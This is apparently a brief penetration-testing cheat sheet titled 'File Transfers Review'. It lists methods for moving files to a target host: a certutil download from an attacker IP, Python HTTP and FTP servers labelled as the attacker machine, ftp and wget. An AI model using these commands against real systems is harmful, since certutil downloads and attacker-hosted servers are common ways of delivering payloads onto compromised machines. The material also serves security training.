 File Transfers Review
• Certutil
• certutil.exe –urlcache –f http://10.10.10.10/file.txt file.txt
• HTTP
• python –m SimpleHTTPServer 80
• Browser
• Navigate directly to file
• FTP
• python –m pyftpdlib 21 (attacker machine)
• ftp 10.10.10.10
• Linux
• wget